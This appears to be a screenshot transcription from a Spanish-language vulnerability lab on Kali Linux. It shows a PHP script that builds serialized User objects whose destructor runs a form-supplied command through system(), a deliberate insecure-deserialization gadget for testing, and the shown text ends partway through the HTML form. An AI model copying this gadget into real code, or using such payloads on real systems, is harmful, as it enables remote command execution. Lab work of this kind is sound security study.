 root@kali: /home/kali/Desktop/docker/entornoPruebaVulnerabilidades-Raul/docker-compose-lamp/www
File Actions Edit View Help
GNU nano 8.3 explotarGenerarObjeto1.php *
<?php
class User {
    public $username;
    public $isAdmin = false;
    public $cmd;

    public function __destruct() {
        if (!empty($this->cmd)) {
            // ⚠ Ejecución insegura de código del sistema
            echo "<pre>Ejecutando comando: {$this->cmd}\n";
            system($this->cmd);
            echo "</pre>";
        }
    }
}

$serialized = '';

if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $user = new User();
    $user->username = $_POST['username'] ?? 'anon';
    $user->isAdmin = ($_POST['isAdmin'] ?? '0') === '1';
    $user->cmd = $_POST['cmd'] ?? '';

    $serialized = serialize($user);
}
?>

<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Generador de Objeto Serializado</title>
</head>
<body>
    <h2>Generar objeto serializado con código ejecutable</h2>
    <form method="post">
        <label>Nombre de usuario:</label>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo